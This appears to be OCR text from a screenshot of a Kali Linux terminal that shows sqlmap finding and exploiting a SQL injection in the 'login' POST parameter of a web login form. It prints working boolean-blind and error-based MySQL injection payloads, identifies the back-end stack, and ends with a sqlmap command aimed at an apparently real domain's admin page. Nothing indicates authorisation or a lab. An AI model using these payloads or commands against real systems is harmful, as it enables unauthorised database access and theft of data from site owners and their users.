 root@kali-passegner: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
POST parameter 'login' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 193 HTTP(s) req
uests:
---
Place: POST
Parameter: login
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: login=admin' RLIKE (SELECT (CASE WHEN (9690=9690) THEN 0x61646d696e
 ELSE 0x28 END)) AND 'RwrY'='RwrY&passwd=admin&strLanguage=zh&submitfrom=userweb
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: login=admin' AND (SELECT 1542 FROM(SELECT COUNT(*),CONCAT(0x71696b6
471,(SELECT (CASE WHEN (1542=1542) THEN 1 ELSE 0 END)),0x7168786371,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'rqcs'='rqcs&pas
swd=admin&strLanguage=zh&submitfrom=userweb
---
do you want to exploit this SQL injection? [Y/n] Y
[00:26:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0
[00:26:41] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 16 times
[00:26:41] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file '/usr/share/sqlmap/output/results-08202015_1200am.csv'
[*] shutting down at 00:26:41
root@kali-passegner:~# sqlmap -u "http://www.fhcbs.com/admin/index.php" --forms
--batch